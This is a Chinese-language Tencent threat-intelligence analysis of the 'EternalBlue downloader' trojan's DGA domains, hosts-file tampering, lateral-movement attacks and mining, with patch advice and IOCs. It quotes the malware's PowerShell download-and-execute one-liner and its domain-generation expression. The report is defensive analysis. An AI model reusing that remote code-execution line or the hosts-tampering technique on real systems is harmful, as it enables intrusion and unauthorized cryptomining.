一、背景

近期腾讯安全御见威胁情报中心检测到“永恒之蓝下载器木马”使用DGA(随机生成)域名进行攻击。黑客入侵系统后,通过安装计划任务修改hosts文件,将生成的DGA(随机生成)域名映射到其控制的服务器IP地址,随后利用该域名进行恶意代码下载和执行。病毒的这一行为将会对仅根据恶意域名进行检测的网络防御系统造成新的威胁。

二、篡改HOSTS指向随机域名



域名生成算法为-join([char[]](Get-Random -Count (6+(Get-Random)%6)(65..90+97..122))), ASCII编码65到90是大写字符A到Z,97到122是小写字母a到z。Count为取的字符个数,Conut值由6+(0~5)(随机数除以6取余),也就是取6~11个随机大小写字母组合+.com作为DGA(随机生成)域名。

生成的DGA域名示例如下:



然后依次查询病毒此前注册的域名t.awcna.com,t.tr2q.com,t.amxny.com所解析到的IP地址,并通过修改本地hosts文件将生成的DGA域名映射到这些IP地址,并将该行为安装为计划任务Rtsa1。木马访问DGA域名时通过访问本地hosts文件获取IP地址,无需进行DNS解析,也就是说攻击者不需要进行域名注册。

最后,使用该DGA域名下载后续阶段的Powershell恶意代码执行,并将该行为安装为计划任务Rsta2,实现自动运行。

iex(new-object net.webclient).downloadstring(http://[DGA]/ipco.jsp?0.3)

三、利用多个漏洞攻击内网挖矿

分析发现,当前版本的“永恒之蓝下载器”木马存在以下漏洞攻击行为:

1.利用“永恒之蓝”漏洞攻击

2.针对IPC$弱口令进行爆破攻击

3.针对MSSQL弱口令进行爆破攻击



4.针对RDP弱口令进行爆破攻击

5.针对RDP漏洞CVE-2019-0708进行检测和上报



6.将矿机程序注入Powershell进程挖矿

四、安全建议

1.服务器使用安全的密码策略,特别是IPC$、MSSQL、RDP账号密码,切勿使用弱口令;

2.根据微软公告及时修复以下Windows系统高危漏洞;

MS17-010永恒之蓝漏洞

XP、WindowsServer2003、win8等系统访问:

http://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

Win7、win8.1、Windows Server 2008、Windows10,WindowsServer2016等系统访问:

https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

RDP服务漏洞 CVE-2019-0708

Windows XP、Windows 2003:

https://support.microsoft.com/zh-cn/help/4500705/customer-guidance-for-cve-2019-0708

也可使用腾讯御点或腾讯电脑管家进行漏洞扫描和修复。

(https://s.tencent.com/product/yd/index.html)

3.企业用户可部署腾讯御界高级威胁检测系统,发现、追踪黑客攻击线索。御界高级威胁检测系统是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。(https://s.tencent.com/product/gjwxjc/index.html)

IOCs

MD5

f19d9a77c3f6f07e43f5822f9a796104

8516c4592d8de8b25df3a5e9aeff12e0

URL

t.awcna.com

t.tr2q.com

t.amxny.com

IP

27.102.114.207